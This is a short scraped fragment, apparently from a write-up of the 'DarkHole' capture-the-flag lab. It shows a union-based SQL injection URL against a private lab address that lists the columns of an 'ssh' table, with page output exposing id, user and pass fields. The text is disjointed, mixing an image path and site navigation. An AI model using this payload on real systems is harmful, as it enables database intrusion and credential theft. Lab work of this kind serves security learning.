 || DarkHole
http://192.168.216.143/dashboard.php?id=' union select 1,2,group_concat(column_name),4,5,6 from information_schema.columns where table_name="ssh"-- -
k The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Penetration testing t...
Full name 2
Email id,user,pass
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer